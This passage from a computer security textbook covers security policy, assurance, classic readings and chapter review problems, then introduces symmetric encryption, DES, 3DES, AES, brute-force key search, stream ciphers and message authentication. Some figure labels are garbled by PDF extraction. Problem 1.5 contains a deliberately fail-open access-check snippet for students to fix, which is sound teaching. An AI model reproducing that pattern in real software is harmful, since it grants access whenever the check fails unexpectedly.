provides security services to protect sensitive and critical system resources (RFC
4949). Such a formal security policy lends itself to being enforced by the system’s
technical controls as well as its management and operational controls.
In developing a security policy, a security manager needs to consider the
following factors:
•
The value of the assets being protected
•
The vulnerabilities of the system
•
Potential threats and the likelihood of attacks
Further, the manager must consider the following trade-offs:
•
Ease of use versus security: Virtually all security measures involve some pen-
alty in the area of ease of use. The following are some examples. Access control
mechanisms require users to remember passwords and perhaps perform other
access control actions. Firewalls and other network security measures may
reduce available transmission capacity or slow response time. Virus-checking
software reduces available processing power and introduces the possibility of
system crashes or malfunctions due to improper interaction between the secu-
rity software and the operating system.
•
Cost of security versus cost of failure and recovery: In addition to ease of use
and performance costs, there are direct monetary costs in implementing and
maintaining security measures. All of these costs must be balanced against the
cost of security failure and recovery if certain security measures are lacking.
The cost of security failure and recovery must take into account not only the
value of the assets being protected and the damages resulting from a security
violation, but also the risk, which is the probability that a particular threat will
exploit a particular vulnerability with a particular harmful result.
Security policy is thus a business decision, possibly influenced by legal requirements.
Security Implementation
Security implementation involves four complementary courses of action:
•
Prevention: An ideal security scheme is one in which no attack is successful.
Although this is not practical in all cases, there is a wide range of threats in
which prevention is a reasonable goal. For example, consider the transmission
of encrypted data. If a secure encryption algorithm is used, and if measures
are in place to prevent unauthorized access to encryption keys, then attacks on
confidentiality of the transmitted data will be prevented.
•
Detection: In a number of cases, absolute protection is not feasible, but it is
practical to detect security attacks. For example, there are intrusion detection
systems designed to detect the presence of unauthorized individuals logged
onto a system. Another example is detection of a denial of service attack, in

36
Chapter 1 / Overview
which communications or processing resources are consumed so that they are
unavailable to legitimate users.
•
Response: If security mechanisms detect an ongoing attack, such as a denial of
service attack, the system may be able to respond in such a way as to halt the
attack and prevent further damage.
•
Recovery: An example of recovery is the use of backup systems, so that if data
integrity is compromised, a prior, correct copy of the data can be reloaded.
Assurance and Evaluation
Those who are “consumers” of computer security services and mechanisms (e.g.,
system managers, vendors, customers, and end users) desire a belief that the security
measures in place work as intended. That is, security consumers want to feel that the
security infrastructure of their systems meet security requirements and enforce security
policies. These considerations bring us to the concepts of assurance and evaluation.
The NIST Computer Security Handbook [NIST95] defines assurance as the
degree of confidence one has that the security measures, both technical and opera-
tional, work as intended to protect the system and the information it processes. This
encompasses both system design and system implementation. Thus, assurance deals
with the questions, “Does the security system design meet its requirements?” and
“Does the security system implementation meet its specifications?”
Note that assurance is expressed as a degree of confidence, not in terms of a for-
mal proof that a design or implementation is correct. The state of the art in proving
designs and implementations is such that it is not possible to provide absolute proof.
Much work has been done in developing formal models that define requirements and
characterize designs and implementations, together with logical and mathematical
techniques for addressing these issues. But assurance is still a matter of degree.
Evaluation is the process of examining a computer product or system with
respect to certain criteria. Evaluation involves testing and may also involve for-
mal analytic or mathematical techniques. The central thrust of work in this area is
the development of evaluation criteria that can be applied to any security system
(encompassing security services and mechanisms) and that are broadly supported
for making product comparisons.
It is useful to read some of the classic tutorial papers on computer security; these pro-
vide a historical perspective from which to appreciate current work and thinking.
4
The papers to read are [WARE79], [BROW72], [SALT75], [SHAN77], and
[SUMM84]. Two more recent, short treatments of computer security are [ANDR04]
and [LAMP04]. [NIST95] is an exhaustive (290 pages) treatment of the subject.
Another good treatment is [NRC91]. Also useful is [FRAS97].
4
These classic papers are available at box.com/CompSec3e.

1.8 / key termS, review queStiOnS, and prOblemS
37
NIST SP 800-27 [STON04] and NSA’s Information Assurance Technical
Framework [NSA02] are two useful discussions of security design principles.
There is an overwhelming amount of material, including books, papers, and
online resources, on computer security. Perhaps, the most useful and definitive
source of information is a collection of standards and specifications from standards-
making bodies and from other sources whose work has widespread industry and
government approval. We list some of the most important sources in Appendix C.
ANDR04
Andrews, M., and Whittaker, J. “Computer Security.” IEEE Security and
Privacy
, September/October 2004.
BROW72 Browne, P. “Computer Security—A Survey.” ACM SIGMIS Database,
Fall 1972.
FRAS97
Fraser, B. Site Security Handbook. RFC 2196, September 1997.
LAMP04
Lampson, B. “Computer Security in the Real World.” Computer, June 2004.
NIST95
National Institute of Standards and Technology. An Introduction to
Computer Security: The NIST Handbook.
Special Publication 800-12,
October 1995.
NRC91
National Research Council. Computers at Risk: Safe Computing in the
Information Age.
Washington, DC: National Academy Press, 1991.
NSA02
National Security Agency. Information Assurance Technical Framework.
IATF Release 3.1, September 2002.
SALT75
Saltzer, J., and Schroeder, M. “The Protection of Information in Computer
Systems.” Proceedings of the IEEE, September 1975.
SHAN77
Shanker, K. “The Total Computer Security Problem: An Overview.”
Computer
, June 1977.
STON04
Stoneburner, G.; Hayden, C.; and Feringa, A. Engineering Principles for
Information Technology Security (A Baseline for Achieving Security).
NIST SP 800-27, June 2004.
SUMM84
Summers, R. “An Overview of Computer Security.” IBM Systems Journal,
Vol. 23, No. 4, 1984.
WARE79 Ware, W., ed. Security Controls for Computer Systems. RAND Report 609-1.
October 1979. http://www.rand.org/pubs/reports/R609-1/index2.html
1.8 key termS, review queStionS, and problemS
Key Terms
access control
active attack
adversary
asset
assurance
attack
attack surface
attack tree
authentication
authenticity
availability
complete mediation
(Continued)

38
Chapter 1 / Overview
Review Questions
1.1
Define computer security.
1.2
What is the difference between passive and active security threats?
1.3
List and briefly define categories of passive and active network security attacks.
1.5
List and briefly define the fundamental security design principles.
1.6
Explain the difference between an attack surface and an attack tree.
Problems
1.1
Consider an automated teller machine (ATM) in which users provide a personal iden-
tification number (PIN) and a card for account access. Give examples of confidenti-
ality, integrity, and availability requirements associated with the system and, in each
case, indicate the degree of importance of the requirement.
1.2
Repeat Problem 1.1 for a telephone switching system that routes calls through a
switching network based on the telephone number requested by the caller.
1.3
Consider a desktop publishing system used to produce documents for various
organizations.
a. Give an example of a type of publication for which confidentiality of the stored
data is the most important requirement.
b. Give an example of a type of publication in which data integrity is the most impor-
tant requirement.
c. Give an example in which system availability is the most important requirement.
1.4
For each of the following assets, assign a low, moderate, or high impact level for the
loss of confidentiality, availability, and integrity, respectively. Justify your answers.
a. An organization managing public information on its Web server.
b. A law enforcement organization managing extremely sensitive investigative
information.
c. A financial organization managing routine administrative information (not privacy-
related information).
confidentiality
corruption
countermeasure
data confidentiality
data integrity
denial of service
disruption
economy of mechanism
encapsulation
encryption
evaluation
exposure
fail-safe defaults
falsification
incapacitation
inference
inside attack
integrity
interceptions
intrusion
isolation
layering
least astonishment
least common mechanism
least privilege
masquerade
misappropriation
misuse
modularity
nonrepudiation
obstruction
open design
OSI security architecture
outside attack
passive attack
prevent
privacy
psychological acceptability
replay
repudiation
risk
security attack
security mechanism
security policy
security service
separation of privilege
system integrity
system resource
threat agent
traffic analysis
unauthorized disclosure
usurpation
vulnerabilities

1.8 / key termS, review queStiOnS, and prOblemS
39
d. An information system used for large acquisitions in a contracting organization
contains both sensitive, pre-solicitation phase contract information and routine
administrative information. Assess the impact for the two data sets separately and
the information system as a whole.
e. A power plant contains a SCADA (supervisory control and data acquisition) sys-
tem controlling the distribution of electric power for a large military installation.
The SCADA system contains both real-time sensor data and routine administra-
tive information. Assess the impact for the two data sets separately and the infor-
mation system as a whole.
1.5
Consider the following general code for allowing access to a resource:
DWORD dwRet = IsAccessAllowed(...);
if (dwRet == ERROR_ACCESS_DENIED) {
// Security check failed.
// Inform user that access is denied.
} else {
// Security check OK.
}
a. Explain the security flaw in this program.
b. Rewrite the code to avoid the flaw
Hint: Consider the design principle of fail-safe defaults.
1.6
Develop an attack tree for gaining access to the contents of a physical safe.
1.7
Consider a company whose operations are housed in two buildings on the same prop-
erty, one building is headquarters, the other building contains network and computer
services. The property is physically protected by a fence around the perimeter. The
only entrance to the property is through the fenced perimeter. In addition to the
perimeter fence, physical security consists of a guarded front gate. The local networks
are split between the Headquarters’ LAN and the Network Services’ LAN. Internet
users connect to the Web server through a firewall. Dial-up users get access to a par-
ticular server on the Network Services’ LAN. Develop an attack tree in which the root
node represents disclosure of proprietary secrets. Include physical, social engineering,
and technical attacks. The tree may contain both AND and OR nodes. Develop a tree
that has at least 15 leaf nodes.
1.8
Read all of the classic papers cited in Section 1.7. Compose a 500-1000 word paper (or
8 to 12 slide PowerPoint presentation) that summarizes the key concepts that emerge
from these papers, emphasizing concepts that are common to most or all of the papers.

40
2.1
Confidentiality with Symmetric Encryption
Symmetric Encryption
Symmetric Block Encryption Algorithms
Stream Ciphers
2.2
Message Authentication and Hash Functions
Authentication Using Symmetric Encryption
Message Authentication without Message Encryption
Secure Hash Functions
Other Applications of Hash Functions
2.3
Public-Key Encryption
Public-Key Encryption Structure
Applications for Public-Key Cryptosystems
Requirements for Public-Key Cryptography
Asymmetric Encryption Algorithms
2.4
Digital Signatures and Key Management
Digital Signature
Public-Key Certificates
Symmetric Key Exchange Using Public-Key Encryption
Digital Envelopes
2.5
Random and Pseudorandom Numbers
The Use of Random Numbers
Random versus Pseudorandom
2.6
Practical Application: Encryption of Stored Data
2.7
Recommended Reading
2.8
Key Terms, Review Questions, and Problems

2.1 / ConfidenTialiTy wiTh SymmeTriC enCryPTion
41
An important element in many computer security services and applications is the
use of cryptographic algorithms. This chapter provides an overview of the various
types of algorithms, together with a discussion of their applicability. For each type
of algorithm, we introduce the most important standardized algorithms in common
use. For the technical details of the algorithms themselves, see Part Four.
We begin with symmetric encryption, which is used in the widest variety of
contexts, primarily to provide confidentiality. Next, we examine secure hash func-
tions and discuss their use in message authentication. The next section examines
public-key encryption, also known as asymmetric encryption. We then discuss the
two most important applications of public-key encryption, namely digital signatures
and key management. In the case of digital signatures, asymmetric encryption and
secure hash functions are combined to produce an extremely useful tool.
Finally, in this chapter we provide an example of an application area for crypto-
graphic algorithms by looking at the encryption of stored data.
2.1 Confidentiality with SymmetriC enCryption
The universal technique for providing confidentiality for transmitted or stored data
is symmetric encryption. This section introduces the basic concept of symmetric
encryption. This is followed by an overview of the two most important symmetric
encryption algorithms: the Data Encryption Standard (DES) and the Advanced
Encryption Standard (AES), which are block encryption algorithms. Finally, this
section introduces the concept of symmetric stream encryption algorithms.
Symmetric Encryption
Symmetric encryption, also referred to as conventional encryption or single-key
encryption, was the only type of encryption in use prior to the introduction of public-key
encryption in the late 1970s. Countless individuals and groups, from Julius Caesar to the
German U-boat force to present-day diplomatic, military, and commercial users, have
L
earning
O
bjectives
After studying this chapter, you should be able to:
◆
Explain the basic operation of symmetric block encryption algorithms.
◆
Compare and contrast block encryption and stream encryption.
◆
Discuss the use of secure hash functions for message authentication.
◆
List other applications of secure hash functions.
◆
Explain the basic operation of asymmetric block encryption algorithms.
◆
Present an overview of the digital signature mechanism and explain the
concept of digital envelopes.
◆
Explain the significance of random and pseudorandom numbers in
cryptography.

42
ChaPTer 2 / CryPTograPhiC ToolS
used symmetric encryption for secret communication. It remains the more widely used
of the two types of encryption.
A symmetric encryption scheme has five ingredients (Figure 2.1):
•
Plaintext: This is the original message or data that is fed into the algorithm as
input.
•
Encryption algorithm: The encryption algorithm performs various substitu tions
and transformations on the plaintext.
•
Secret key: The secret key is also input to the encryption algorithm. The exact
substitutions and transformations performed by the algorithm depend on the
key.
•
Ciphertext: This is the scrambled message produced as output. It depends on
the plaintext and the secret key. For a given message, two different keys will
produce two different ciphertexts.
•
Decryption algorithm: This is essentially the encryption algorithm run in
reverse. It takes the ciphertext and the secret key and produces the original
plaintext.
There are two requirements for secure use of symmetric encryption:
1.
We need a strong encryption algorithm. At a minimum, we would like the
algorithm to be such that an opponent who knows the algorithm and has
access to one or more ciphertexts would be unable to decipher the ciphertext
or figure out the key. This requirement is usually stated in a stronger form:
The opponent should be unable to decrypt ciphertext or discover the key even
if he or she is in possession of a number of ciphertexts together with the plain-
text that produced each ciphertext.
2.
Sender and receiver must have obtained copies of the secret key in a secure
fashion and must keep the key secure. If someone can discover the key and
knows the algorithm, all communication using this key is readable.
There are two general approaches to attacking a symmetric encryption
scheme. The first attack is known as cryptanalysis. Cryptanalytic attacks rely on
Plaintext
input
Transmitted
ciphertext
Plaintext
output
Secret key shared by
sender and recipient
Secret key shared by
sender and recipient
Encryption algorithm
(e.g., DES)
Decryption algorithm
(reverse of encryption
algorithm)
K
X
Y
E[K, X]
X
D[K, Y]
K
Figure 2.1
Simplified Model of Symmetric Encryption

2.1 / ConfidenTialiTy wiTh SymmeTriC enCryPTion
43
the nature of the algorithm plus perhaps some knowledge of the general character-
istics of the plaintext or even some sample plaintext-ciphertext pairs. This type of
attack exploits the characteristics of the algorithm to attempt to deduce a specific
plaintext or to deduce the key being used. If the attack succeeds in deducing the
key, the effect is catastrophic: All future and past messages encrypted with that key
are compromised.
The second method, known as the brute-force attack, is to try every possible
key on a piece of ciphertext until an intelligible translation into plaintext is obtained.
On average, half of all possible keys must be tried to achieve success. That is, if there
are x different keys, on average an attacker would discover the actual key after x/2
tries. It is important to note that there is more to a brute-force attack than simply run-
ning through all possible keys. Unless known plaintext is provided, the analyst must
be able to recognize plaintext as plaintext. If the message is just plain text in English,
then the result pops out easily, although the task of recognizing English would have
to be automated. If the text message has been compressed before encryption, then
recognition is more difficult. And if the message is some more general type of data,
such as a numerical file, and this has been compressed, the problem becomes even
more difficult to automate. Thus, to supplement the brute-force approach, some
degree of knowledge about the expected plaintext is needed, and some means of
automatically distinguishing plaintext from garble is also needed.
Symmetric Block Encryption Algorithms
The most commonly used symmetric encryption algorithms are block ciphers. A
block cipher processes the plaintext input in fixed-size blocks and produces a block
of ciphertext of equal size for each plaintext block. The algorithm processes longer
plaintext amounts as a series of fixed-size blocks. The most important symmetric algo-
rithms, all of which are block ciphers, are the Data Encryption Standard (DES), triple
DES, and the Advanced Encryption Standard (AES); see Table 2.1. This subsection
provides an overview of these algorithms. Chapter 20 presents the technical details.
D
ata
E
ncryption
S
tanDarD
Until recently, the most widely used encryption
scheme was based on the Data Encryption Standard (DES) adopted in 1977 by
the National Bureau of Standards, now the National Institute of Standards and
Technology (NIST), as Federal Information Processing Standard 46 (FIPS PUB 46).
1
The algorithm itself is referred to as the Data Encryption Algorithm (DEA). DES
takes a plaintext block of 64 bits and a key of 56 bits, to produce a ciphertext block
of 64 bits.
Concerns about the strength of DES fall into two categories: concerns about
the algorithm itself and concerns about the use of a 56-bit key. The first concern
refers to the possibility that cryptanalysis is possible by exploiting the characteristics
of the DES algorithm. Over the years, there have been numerous attempts to find
and exploit weaknesses in the algorithm, making DES the most-studied encryption
1
NIST is a U.S. government agency that develops standards, called Federal Information Processing Stan-
dards (FIPS), for use by U.S. government departments and agencies. FIPS are also widely used outside the
government market. See Appendix C for a discussion.

44
ChaPTer 2 / CryPTograPhiC ToolS
Table 2.1
Comparison of Three Popular Symmetric Encryption Algorithms
DES
Triple DES
AES
Plaintext block size (bits)
64
64
128
Ciphertext block size (bits)
64
64
128
Key size (bits)
56
112 or 168
128, 192, or 256
DES = Data Encryption Standard
AES = Advanced Encryption Standard
algorithm in existence. Despite numerous approaches, no one has so far reported a
fatal weakness in DES.
A more serious concern is key length. With a key length of 56 bits, there are 2
56
possible keys, which is approximately 7.2
* 10
16
keys. Given the speed of commer-
cial, off-the-shelf processors this key length is woefully inadequate. A paper from
Seagate Technology [SEAG08] suggests that a rate of one billion (10
9
) key combi-
nations per second is reasonable for today’s multicore computers. Recent offerings
confirm this. Both Intel and AMD now offer hardware based instructions to acceler-
ate the use of AES. Tests run on a contemporary multicore Intel machine resulted
in an encryption rate of about half a billion encryptions per second [BASU12].
Another recent analysis suggests that with contemporary supercomputer technol-
ogy, a rate of 10
13
encryptions/s is reasonable [AROR12].
With these results in mind, Table 2.2 shows how much time is required for
a brute-force attack for various key sizes. As can be seen, a single PC can break
DES in about a year; if multiple PCs work in parallel, the time is drastically short-
ened. And today’s supercomputers should be able to find a key in about an hour.
Key sizes of 128 bits or greater are effectively unbreakable using simply a brute-
force approach. Even if we managed to speed up the attacking system by a factor
of 1 trillion (10
12
), it would still take over 100,000 years to break a code using a
128-bit key.
Fortunately, there are a number of alternatives to DES, the most important of
which are triple DES and AES, discussed in the remainder of this section.
Table 2.2
Average Time Required for Exhaustive Key Search
Key size
(bits)
Cipher
Number of
Alternative Keys
Time Required at
10
9
decryptions/Ms
Time Required at
10
13
decryptions/Ms
56
DES
2
56
≈ 7.2 * 10
16
2
55
m
s = 1.125 years
1 hour
128
AES
2
128
≈ 3.4 * 10
38
2
127
m
s = 5.3
* 10
21
years
5.3
* 10
17
years
168
Triple DES
2
168
≈ 3.7 * 10
50
2
167
m
s = 5.8
* 10
33
years
5.8
* 10
29
years
192
AES
2
192
≈ 6.3 * 10
57
2
191
m
s = 9.8
* 10
40
years
9.8
* 10
36
years
256
AES
2
256
≈ 1.2 * 10
77
2
255
m
s = 1.8
* 10
60
years
1.8
* 10
56
years

2.1 / ConfidenTialiTy wiTh SymmeTriC enCryPTion
45
t
riplE
DES
The life of DES was extended by the use of triple DES (3DES),
which involves repeating the basic DES algorithm three times, using either two or
three unique keys, for a key size of 112 or 168 bits. 3DES was first standardized
for use in financial applications in ANSI standard X9.17 in 1985. 3DES was
incorporated as part of the Data Encryption Standard in 1999, with the publication
of FIPS PUB 46-3.
3DES has two attractions that assure its widespread use over the next few
years. First, with its 168-bit key length, it overcomes the vulnerability to brute-force
attack of DES. Second, the underlying encryption algorithm in 3DES is the same as
in DES. This algorithm has been subjected to more scrutiny than any other encryp-
tion algorithm over a longer period of time, and no effective cryptanalytic attack
based on the algorithm rather than brute force has been found. Accordingly, there
is a high level of confidence that 3DES is very resistant to cryptanalysis. If security
were the only consideration, then 3DES would be an appropriate choice for a stand-
ardized encryption algorithm for decades to come.
The principal drawback of 3DES is that the algorithm is relatively sluggish in
software. The original DES was designed for mid-1970s hardware implementation
and does not produce efficient software code. 3DES, which requires three times as
many calculations as DES, is correspondingly slower. A secondary drawback is that
both DES and 3DES use a 64-bit block size. For reasons of both efficiency and secu-
rity, a larger block size is desirable.
a
DvancED
E
ncryption
S
tanDarD
Because of its drawbacks, 3DES is not a
reasonable candidate for long-term use. As a replacement, NIST in 1997 issued
a call for proposals for a new Advanced Encryption Standard (AES), which
should have a security strength equal to or better than 3DES and significantly
improved efficiency. In addition to these general requirements, NIST specified
that AES must be a symmetric block cipher with a block length of 128 bits
and support for key lengths of 128, 192, and 256 bits. Evaluation criteria included
security, computational efficiency, memory requirements, hardware and software
suitability, and flexibility.
In a first round of evaluation, 15 proposed algorithms were accepted. A
second round narrowed the field to 5 algorithms. NIST completed its evaluation
process and published a final standard (FIPS PUB 197) in November of 2001. NIST
selected Rijndael as the proposed AES algorithm. AES is now widely available in
commercial products. AES is described in detail in Chapter 20.
p
ractical
S
Ecurity
i
SSuES
Typically, symmetric encryption is applied to a
unit of data larger than a single 64-bit or 128-bit block. E-mail messages, network
packets, database records, and other plaintext sources must be broken up into a
series of fixed-length block for encryption by a symmetric block cipher. The simplest
approach to multiple-block encryption is known as electronic codebook (ECB)
mode, in which plaintext is handled b bits at a time and each block of plaintext is
encrypted using the same key. Typically b = 64 or b = 128. Figure 2.2a shows the
ECB mode. A plain text of length nb is divided into n b-bit blocks (P
1
, P
2
,
c,P
n
).
Each block is encrypted using the same algorithm and the same encryption key, to
produce a sequence of n b-bit blocks of ciphertext (C
1
, C
2
,
c,C
n
).

46
ChaPTer 2 / CryPTograPhiC ToolS
For lengthy messages, the ECB mode may not be secure. A cryptanalyst may
be able to exploit regularities in the plaintext to ease the task of decryption. For
example, if it is known that the message always starts out with certain predefined
fields, then the cryptanalyst may have a number of known plaintext-ciphertext pairs
to work with.
To increase the security of symmetric block encryption for large sequences
of data, a number of alternative techniques have been developed, called modes of
operation. These modes overcome the weaknesses of ECB; each mode has its own
particular advantages. This topic is explored in Chapter 20.
(b) Stream encryption
Pseudorandom byte
generator
(key stream generator)
Plaintext
byte stream
M
Key
K
Key
K
k
Plaintext
byte stream
M
Ciphertext
byte stream
C
ENCRYPTION
Pseudorandom byte
generator
(key stream generator)
DECRYPTION
k
(a) Block cipher encryption (electronic codebook mode)
Decryption
Encryption
K
P
1
P
2
P
n
C
1
C
2
P
n
C
1
C
2
C
n
P
1
P
2
P
n
t
p
y
r
c
n
E
t
p
y
r
c
n
E
t
p
y
r
c
n
E
t
p
y
r
c
e
D
t
p
y
r
c
e
D
t
p
y
r
c
e
D
K
K
K
K
K
b
b
b
b
b
b
b
b
b
b
b
b
Figure 2.2
Types of Symmetric Encryption

2.2 / meSSage auThenTiCaTion and haSh funCTionS
47
Stream Ciphers
A block cipher processes the input one block of elements at a time, producing an
output block for each input block. A stream cipher processes the input elements
continuously, producing output one element at a time, as it goes along. Although
block ciphers are far more common, there are certain applications in which a stream
cipher is more appropriate. Examples are given subsequently in this book.
A typical stream cipher encrypts plaintext one byte at a time, although a stream
cipher may be designed to operate on one bit at a time or on units larger than a byte
at a time. Figure 2.2b is a representative diagram of stream cipher structure. In this
structure a key is input to a pseudorandom bit generator that produces a stream
of 8-bit numbers that are apparently random. A pseudorandom stream is one that
is unpredictable without knowledge of the input key and which has an apparently
random character (see Section 2.5). The output of the generator, called a keystream,
is combined one byte at a time with the plaintext stream using the bitwise exclusive-
OR (XOR) operation.
With a properly designed pseudorandom number generator, a stream
cipher can be as secure as a block cipher of comparable key length. The pri-
mary advantage of a stream cipher is that stream ciphers are almost always faster
and use far less code than do block ciphers. The advantage of a block cipher is
that you can reuse keys. For applications that require encryption/decryption of
a stream of data, such as over a data communications channel or a browser/Web
link, a stream cipher might be the better alternative. For applications that deal
with blocks of data, such as file transfer, e-mail, and database, block ciphers may
be more appropriate. However, either type of cipher can be used in virtually any
application.
2.2 meSSage authentiCation and haSh funCtionS
Encryption protects against passive attack (eavesdropping). A different requirement
is to protect against active attack (falsification of data and transactions). Protection
against such attacks is known as message or data authentication.
A message, file, document, or other collection of data is said to be authen-
tic when it is genuine and came from its alleged source. Message or data authenti-
cation is a procedure that allows communicating parties to verify that received or
stored messages are authentic.
2
The two important aspects are to verify that the
contents of the message have not been altered and that the source is authentic. We
may also wish to verify a message’s timeliness (it has not been artificially delayed
and replayed) and sequence relative to other messages flowing between two par-
ties. All of these concerns come under the category of data integrity as described in
Chapter 1.
2
For simplicity, for the remainder of this section, we refer to message authentication. By this we mean both
authentication of transmitted messages and of stored data (data authentication).

48
ChaPTer 2 / CryPTograPhiC ToolS
Authentication Using Symmetric Encryption
It would seem possible to perform authentication simply by the use of symmet-
ric encryption. If we assume that only the sender and receiver share a key (which is
as it should be), then only the genuine sender would be able to encrypt a message
successfully for the other participant, provided the receiver can recognize a valid mes-
sage. Furthermore, if the message includes an error-detection code and a sequence
number, the receiver is assured that no alterations have been made and that sequenc-
ing is proper. If the message also includes a timestamp, the receiver is assured that the
message has not been delayed beyond that normally expected for network transit.
In fact, symmetric encryption alone is not a suitable tool for data authentica-
tion. To give one simple example, in the ECB mode of encryption, if an attacker
reorders the blocks of ciphertext, then each block will still decrypt successfully.
However, the reordering may alter the meaning of the overall data sequence.
Although sequence numbers may be used at some level (e.g., each IP packet), it is
typically not the case that a separate sequence number will be associated with each
b
-bit block of plaintext. Thus, block reordering is a threat.
Message Authentication without Message Encryption
In this section, we examine several approaches to message authentication that do
not rely on message encryption. In all of these approaches, an authentication tag
is generated and appended to each message for transmission. The message itself is
not encrypted and can be read at the destination independent of the authentication
function at the destination.
Because the approaches discussed in this section do not encrypt the message,
message confidentiality is not provided. As was mentioned, message encryption
by itself does not provide a secure form of authentication. However, it is possible
to combine authentication and confidentiality in a single algorithm by encrypt-
ing a message plus its authentication tag. Typically, however, message authenti-
cation is provided as a separate function from message encryption. [DAVI89]
suggests three situations in which message authentication without confidentiality
is preferable:
1.
There are a number of applications in which the same message is broadcast to a
number of destinations. Two examples are notification to users that the network
is now unavailable, and an alarm signal in a control center. It is cheaper and
more reliable to have only one destination responsible for monitoring authentic-
ity. Thus, the message must be broadcast in plaintext with an associated message
authentication tag. The responsible system performs authentication. If a violation
occurs, the other destination systems are alerted by a general alarm.
2.
Another possible scenario is an exchange in which one side has a heavy load
and cannot afford the time to decrypt all incoming messages. Authentication
